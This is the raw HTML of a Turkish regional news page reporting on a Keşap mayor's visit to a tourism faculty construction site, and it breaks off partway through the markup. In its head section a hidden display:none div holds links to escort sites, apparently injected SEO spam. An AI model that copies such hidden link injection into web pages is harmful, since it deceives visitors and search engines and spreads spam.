

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html
body_size: 15124
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Keşap, Turizmin Merkezi Olmaya Hazırlanıyor &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Keşap, Turizmin Merkezi Olmaya Hazırlanıyor","headline": "Keşap, Turizmin Merkezi Olmaya Hazırlanıyor","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "10-01-2018 8:28","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi-184x140.jpg","articleSection" : "<p>Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu.</p>","articleBody" : "<p><strong>Keşap, Turizmin Merkezi Olmaya Hazırlanıyor</strong></p><p>Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu.</p><p>Emür, “Turizm Fakültesi’nin, Keşap’a ve turizm sektörüne önemli hizmetler sunacağına inanıyorum” dedi.</p><p>Keşap’ta üniversite kurulmasının bir zamanlar hayal dahi edilemediğini hatırlatan Emür, “Turizm Fakültesi inşaatının belli bir aşamaya geldiğini gördük. Turizm Fakültesi ihalesi yapılmıştı, yer teslimi yapıldı. Üstlenici firma tarafından hızlı bir şekilde inşaatı başlanıldı. En kısa zamanda tamamlanması için takiplerimiz devam edecek. Burası tamamlandığında Keşap ilçemiz Karadeniz’in en gözde ilçelerinden birisi olacak” diye konuştu.</p><p>Keşap Turizm Fakültesi arazisinde başlatılan çalışmalar kapsamında, Turizm Fakültesi Toplam 22 Dönümlük arazi üzerine kuruluyor. Temel alanı 1500 metrekare üzerine toplam 11 bin metrekare inşaat alanı olacak olan 4 yıllık Keşap Turizm fakülte binası, Bodrum dahil 7 katlı olacak.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/8046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=8046' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="eec4ab0e9bc8aa31eb2e0ae0-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" /><meta property="og:title" content="Keşap, Turizmin Merkezi Olmaya Hazırlanıyor" /><meta property="og:description" content="Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Keşap, Turizmin Merkezi Olmaya Hazırlanıyor" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Keşap, Turizmin Merkezi Olmaya Hazırlanıyor" /><meta name="twitter:description" content="Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/kesap-turizmin-merkezi-olmaya-hazirlaniyor-h8046.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-eec4ab0e9bc8aa31eb2e0ae0-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-eec4ab0e9bc8aa31eb2e0ae0-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-eec4ab0e9bc8aa31eb2e0ae0-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/01/keşap_truizim-_fakültesi-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Keşap, Turizmin Merkezi Olmaya Hazırlanıyor</h1><h2 itemprop="description"><p>Keşap Belediye Başkanı Mehmet Emür Keşap Turizm Fakültesi inşaatında incelemelerde bulundu.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 10 Ocak 2018 - 8:28 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 318</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" 